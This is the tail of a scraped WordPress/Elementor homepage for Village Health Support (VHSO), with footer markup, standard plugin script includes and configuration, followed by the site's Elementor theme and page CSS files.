elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e96dd5f" href="https://www.facebook.com/vhsotanzania/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f6a028a" href="https://www.instagram.com/vhsorganization" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bb2f7c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6bb2f7c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71f19c7" data-id="71f19c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406e65f3 elementor-widget elementor-widget-heading" data-id="406e65f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© copyright 2025 Village Health Support (VHSO)</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45a841c" data-id="45a841c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d492eb9 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d492eb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!--   Unlimited Elements 1.5.69 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Icon Tabs scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_bullet_tabs_elementor_f39b87a_start(){

    var jQuerytabs = jQuery('#uc_uc_bullet_tabs_elementor_f39b87a');
  
  	var tabsOptions = {
      
      	rotate: false,
        startCollapsed: false,
        collapsible: 'accordion',
        setHash: false, 
                               
          animation: 'fade'     
         
    
    }
  
  	jQuerytabs.responsiveTabs('init', tabsOptions);
  
  	function initAdditionalTabsOptions(){
    
      jQuerytabs.data("tabs-loaded", true);	

            
    }

    initAdditionalTabsOptions();
       
    jQuerytabs.on("uc_ajax_refreshed", function(){
    
      jQuerytabs.responsiveTabs("init", "destroy");
      jQuerytabs.responsiveTabs("reinit", tabsOptions);
      initAdditionalTabsOptions();

    });
  
  
  	var objRemoteOptions = {
    	class_items:"r-tabs-tab",
    	class_active:"r-tabs-state-active",
    	selector_item_trigger:"a"
    };
      
  							jQuerytabs.data("uc-remote-options", objRemoteOptions);
						
			jQuerytabs.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [jQuerytabs]);
			  
  
    	
}setTimeout(function(){if(jQuery("#uc_uc_bullet_tabs_elementor_f39b87a").length) uc_uc_bullet_tabs_elementor_f39b87a_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_bullet_tabs_elementor_f39b87a").length) uc_uc_bullet_tabs_elementor_f39b87a_start();});},100);
});
</script>
<script src="https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://villageshealthsupport.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.2" id="hello-theme-frontend-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://villageshealthsupport.org/wp-admin/admin-ajax.php","nonce":"f3b6089ba5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://villageshealthsupport.org/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://villageshealthsupport.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script src="https://villageshealthsupport.org/wp-content/uploads/ac_assets/uc_bullet_tabs/jquery.responsiveTabs.js?ver=1.5.69" id="uc_ac_assets_file_jquery_responsivetabs_js_30640-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script src="https://villageshealthsupport.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://villageshealthsupport.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/villageshealthsupport.org\/wp-admin\/admin-ajax.php","nonce":"55269552de","urls":{"assets":"https:\/\/villageshealthsupport.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/villageshealthsupport.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/villageshealthsupport.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://villageshealthsupport.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.1","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/villageshealthsupport.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/villageshealthsupport.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"8fcc301819"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2759,"title":"Homepage%20-%20Villages%20Health%20support","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://villageshealthsupport.org/wp-admin/admin-ajax.php","resturl":"https://villageshealthsupport.org/wp-json/wpraddons/v1","nonce":"b6a7a84ece","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://villageshealthsupport.org/","wishlistPageID":"","wishlistPageURL":"https://villageshealthsupport.org/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1027" id="wpr-addons-js-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1027" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://villageshealthsupport.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://villageshealthsupport.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-1215.css?ver=1753882561
body_size: 186
content:
.elementor-kit-1215{--e-global-color-primary:#019AB9;--e-global-color-secondary:#2D752E;--e-global-color-text:#232323;--e-global-color-accent:#2D752E;--e-global-color-57282e96:#2354A2;--e-global-color-85f1fd1:#000000;--e-global-color-6cb5be6:#000000;--e-global-color-24b7467e:#000000;--e-global-color-6485a075:#EA3A1C;--e-global-color-49b922f:#000000;--e-global-color-3ef41e2a:#000000;--e-global-color-78a419f:#FFFFFF;--e-global-color-b8c8c32:#FFFFFF;--e-global-typography-primary-font-family:"Red Hat Mono";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Red Hat Display";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Red Hat Text";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Red Hat Mono";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:10px;}.elementor-element{--widgets-spacing:10px 10px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1215 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2759.css?ver=1754160900
body_size: 2580
content:
.elementor-2759 .elementor-element.elementor-element-5d2526c6 > .elementor-container{min-height:564px;}.elementor-2759 .elementor-element.elementor-element-5d2526c6 .elementor-background-slideshow__slide__image{background-size:cover;}.elementor-2759 .elementor-element.elementor-element-5d2526c6 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.46;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2759 .elementor-element.elementor-element-5d2526c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2759 .elementor-element.elementor-element-37ef8b7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-317cfe5c{--spacer-size:200px;}.elementor-2759 .elementor-element.elementor-element-5141987f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-10cc104 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-9c07947{text-align:center;}.elementor-2759 .elementor-element.elementor-element-9c07947 .elementor-heading-title{color:var( --e-global-color-b8c8c32 );font-family:"Abel", Sans-serif;font-weight:600;text-transform:uppercase;line-height:55px;letter-spacing:1.7px;word-spacing:5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2759 .elementor-element.elementor-element-9c07947 > .elementor-widget-container{margin:0px 0px 10px 0px;border-style:dotted;border-width:2px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-2759 .elementor-element.elementor-element-3319d0c{text-align:center;}.elementor-2759 .elementor-element.elementor-element-3319d0c .elementor-heading-title{color:#FFFFFF;}.elementor-2759 .elementor-element.elementor-element-68d0d73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2759 .elementor-element.elementor-element-74045a5{text-align:center;}.elementor-2759 .elementor-element.elementor-element-74045a5 .elementor-heading-title{color:#F5F5F5;}.elementor-2759 .elementor-element.elementor-element-3ddf2e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-762781e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-8e482ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-ba46314{text-align:center;}.elementor-2759 .elementor-element.elementor-element-ba46314 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-41bfaad{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.2px;}.elementor-2759 .elementor-element.elementor-element-41bfaad .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-2759 .elementor-element.elementor-element-41bfaad .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-2759 .elementor-element.elementor-element-41bfaad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-41bfaad.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-41bfaad.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-41bfaad.elementor-view-framed .elementor-icon, .elementor-2759 .elementor-element.elementor-element-41bfaad.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-50edf19{text-align:center;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2759 .elementor-element.elementor-element-d973373{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-f140da8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2759 .elementor-element.elementor-element-9add317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .square_icon_box{text-align:center;border-radius:10px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .blox-boxed-small-square-icon-box-icon{width:57px;height:57px;background-color:var( --e-global-color-primary );border-radius:100px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue-icon{font-size:30px;margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .blox-boxed-small-square-icon-box-icon i{color:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .blox-boxed-small-square-icon-box-icon svg{fill:#ffffff;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .square_icon_box:hover .blox-boxed-small-square-icon-box-icon{background-color:var( --e-global-color-secondary );}.elementor-2759 .elementor-element.elementor-element-3a196b1 .blox-boxed-small-square-icon-box-heading{color:#000000;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );margin-top:4px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue-title-separator{margin-top:0px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .ue-title-separator span{background-color:var( --e-global-color-secondary );height:3px;width:50px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .square_icon_box:hover .ue-title-separator span{width:70px;}.elementor-2759 .elementor-element.elementor-element-3a196b1 .blox-boxed-small-square-icon-box-content{color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 